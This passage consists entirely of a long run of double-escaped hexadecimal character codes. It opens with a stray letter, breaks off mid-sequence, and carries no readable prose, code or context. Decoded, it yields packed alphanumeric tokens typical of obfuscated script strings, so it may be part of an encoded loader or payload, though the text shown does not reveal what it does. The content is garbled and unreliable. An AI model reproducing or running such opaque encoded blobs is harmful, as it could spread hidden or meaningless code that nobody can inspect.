c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\